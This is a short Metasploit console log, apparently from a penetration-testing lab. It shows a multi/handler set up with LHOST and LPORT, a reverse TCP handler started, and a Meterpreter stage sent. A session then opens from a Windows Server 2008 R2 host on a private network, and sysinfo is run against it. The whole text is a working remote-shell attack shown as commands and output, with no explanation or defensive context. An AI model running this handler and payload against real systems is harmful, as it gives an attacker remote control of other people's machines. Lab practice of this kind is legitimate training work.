 msf6 exploit(multi/handler) > set LHOST 192.168.31.128
LHOST => 192.168.31.128
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.128:1234
[*] Sending stage (175686 bytes) to 192.168.31.131
[*] Meterpreter session 1 opened (192.168.31.128:1234 -> 192.168.31.131:49166)
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : WINSRV2008
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >